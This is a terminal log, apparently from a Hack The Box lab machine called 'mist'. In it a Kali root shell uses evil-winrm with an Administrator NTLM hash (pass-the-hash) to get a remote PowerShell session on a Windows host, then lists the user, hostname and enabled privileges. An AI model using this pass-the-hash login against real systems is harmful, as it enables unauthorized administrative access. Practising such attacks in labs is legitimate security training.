 ┌──(root㉿kali)-[~/HTB/windows/mist]
12:36:39 [15/77]
└─# evil-winrm -i 192.168.100.101 -u 'Administrator' -H 711e6a685af1c31c4029c3c7681dd97b
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
ms01\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
MS01
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled